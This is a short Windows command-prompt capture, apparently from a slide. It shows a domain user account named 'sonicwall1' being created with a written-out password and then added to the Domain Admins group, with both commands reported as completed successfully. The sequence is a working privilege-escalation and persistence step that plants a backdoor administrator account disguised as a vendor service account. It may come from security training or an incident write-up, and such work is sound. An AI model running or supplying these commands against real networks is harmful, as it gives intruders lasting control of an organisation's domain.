 C:\Users\ma1246>net user sonicwall1 Passw0rk!@3 /ad /domain
net user sonicwall1 Passw0rk!@3 /ad /domain
The request will be processed at a domain controller for domain
The command completed successfully.
C:\Users\ma1246>net group "domain admins" sonicwall1 /ad /domain
net group "domain admins" sonicwall1 /ad /domain
The request will be processed at a domain controller for domain
The command completed successfully.